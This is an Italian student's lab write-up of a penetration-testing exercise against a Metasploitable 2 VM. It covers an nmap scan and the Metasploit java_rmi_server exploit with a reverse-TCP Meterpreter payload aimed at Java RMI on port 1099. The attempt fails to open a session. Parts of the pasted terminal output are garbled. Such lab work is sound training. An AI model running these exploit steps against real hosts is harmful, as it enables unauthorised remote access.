Progetto S7/L5

La nostra macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 – Java RMI.

Si richiede allo studente di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota.

I requisiti dell'esercizio sono:

- La macchina attaccante (KALI) deve avere il seguente indirizzo IP: 192.168.11.111
- La macchina vittima (Metasploitable) deve avere il seguente indirizzo IP: 192.168.11.112
- Una volta ottenuta una sessione remota Meterpreter, lo studente deve raccogliere le seguenti evidenze sulla macchina remota:
 - 1) configurazione di rete.
 - 2) informazioni sulla tabella di routing della macchina vittima.

L'**EXPLOIT** è un metodo in grado di sfruttare i problemi che affliggono un sistema operativo o una determinata applicazione al fine di permettere all'attaccante di eseguire un payload sul sistema.

Il **PAYLOAD** è una sessione di comandi che vengono eseguiti dall'exploit e determinano il tipo di attacco. Può avere lo scopo di creare un utente amministrativo sul sistema vittima, creare una shell di comandi per controllare la macchina etc.

L'**RMI** (Remote Method Invocation) è la capatità per un oggetto Java di poter essere in esecuzione su una determinata macchina consentendo l'invocazione dei suoi metodi, in maniera remota.

Il MALWARE (Malicius Software) è un programma/codice dannoso che mette a rischio un sistema.

Esercizio

Kali Linux IP **192.168.11.111**Metasploitable 2 IP **192.168.11.112**


Dopo aver controllato che le 2 macchine comunicassero tra di loro, ho eseguito una scansione delle porte di Metasploitable con «**nmap** –**sS** –**sV 192.168.11.112**», per verificare la porta del servizio Java-RMI.

```
V 192.168.11.112
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-17 20:28 CET
Nmap scan report for 192.168.11.112
Host is up (0.00037s latency).
Not shown: 977 closed tcp ports (reset)
        STATE SERVICE
PORT
                          VERSION
21/tcp
        open ftp
                           vsftpd 2.3.4
22/tcp
        open
              ssh
                           OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp
        open
              telnet?
25/tcp
        open smtp?
              domain
                           ISC BIND 9.4.2
53/tcp
        open
80/tcp
              http
                           Apache httpd 2.2.8 ((Ubuntu) DAV/2)
        open
                         2 (RPC #100000)
111/tcp open
              rpcbind
              netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
139/tcp open
              netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp
        open
512/tcp
        open
              exec?
513/tcp
              login?
       open
514/tcp open shell?
              java-rmi GNU Classpath grmiregistry
1099/tcp open
1524/tcp open
              bindshell Metasploitable root shell
2049/tcp open
              nfs
                           2-4 (RPC #100003)
2121/tcp open
              ccproxy-ftp?
3306/tcp open
              mysql?
5432/tcp open
              postgresql
                           PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open
              vnc
                           VNC (protocol 3.3)
                           (access denied)
6000/tcp open
              X11
6667/tcp open
                           UnrealIRCd
              irc
8009/tcp open ajp13
                           Apache Jserv (Protocol v1.3)
8180/tcp open http
                           Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:03:E6:E4 (Oracle VirtualBox virtual NIC)
Service Info: Host: irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:lin
ux:linux_kernel
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
```

Lanciato Metasploit con «msfconsole».

«search java_rmi» mi ha ricercato l'exploit da utilizzare.

«use exploit/multi/misc/java_rmi_server»



Di default mi ha dato il payload «java/meterpreter/reverse_tcp»

«set rhosts 192.168.11.112» per configurare l'Host del target.

«show options» controllato che la configurazione è stata eseguita.

```
msf6 exploit(multi/miss/jau
rhosts ⇒ 192.168.11.112
                                                              set rhosts 192.168.11.112
                                                         ) > show options
 Module options (exploit/multi/misc/java_rmi_server):
    Name
                    Current Setting Required Description
                                                            Time that the HTTP Server will wait for the payload request
The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
The target port (TCP)
    HTTPDELAY
    RPORT
    SRVHOST
                    0.0.0.0
                                                            addresses
                                                            The local port to listen on.
Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
The URI to use for this exploit (default is random)
    SRVPORT
                    8080
 Payload options (java/meterpreter/reverse_tcp):
    Name Current Setting Required Description
                                                      The listen address (an interface may be specified) The listen port % \left\{ 1,2,\ldots ,n\right\} =0
    LPORT
 Exploit target:
    Id Name
        Generic (Java Payload)
```

«exploit» lanciato l'exploit.

```
_rmi_server) > exploit
msf6 exploit(multi/
[*] Started reverse TCP handler on 192.168.11.11:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.11:8080/r0meVYoi77Gb
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
   Exploit completed, but no session was created.
```

Non ho potuto fare nessuno screenshot in quanto non mi si apriva la sessione.

Mi sarei aspettato che mi comparisse la shell di Meterpreter.

Da lì avrei utilizzato il comando help per cercare le keyword che mi servivano:

- ifconfig: visualizza la configurazione di rete;
- route: informazioni sulla tabella di routing, cioè una tabella che contiene informazioni sui vari percorsi tra i dispositivi al fine di presentare i percorsi più efficienti per i pacchetti di dati.